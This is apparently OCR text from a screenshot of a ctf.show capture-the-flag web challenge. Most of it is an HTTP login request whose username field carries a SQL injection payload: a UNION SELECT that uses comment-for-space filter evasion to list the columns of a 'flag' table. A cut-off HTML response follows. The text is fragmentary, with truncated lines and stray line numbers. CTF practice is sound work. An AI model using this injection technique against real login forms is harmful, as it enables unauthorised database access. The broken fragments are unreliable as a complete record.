 Origin:
http://81410ea0-51bc-4e4c-b787-5e53a64d5cab.challenge.ctf.show:8080
Connection: close
Referer:
http://81410ea0-51bc-4e4c-b787-5e53a64d5cab.challenge.ctf.show:8080/
Cookie: UM_distinctid=
1778695feac2bd-0038339f6ca559-4c3f217f-144000-1778695fead6cd
Upgrade-Insecure-Requests: 1
username=
admin'/**/union/**/select/**/1,(select/**/group_concat(column_name)from
/**/information_schema.columns/**/where/**/table_name='flag'),3#&
password=1111
minimum-scale=1.0, maximum-scal
14 <title>ctf.show_web6</title
15 </head>
16 <body>
17 <center>
18 <h2>ctf.show_web6</h2>
19 <hr>
20
21 欢迎你，flag <form method
22 用户名:<input type="tex
23 密&nbsp;&nbsp;&nbsp;码:
br><br>
24 <input type="submit" va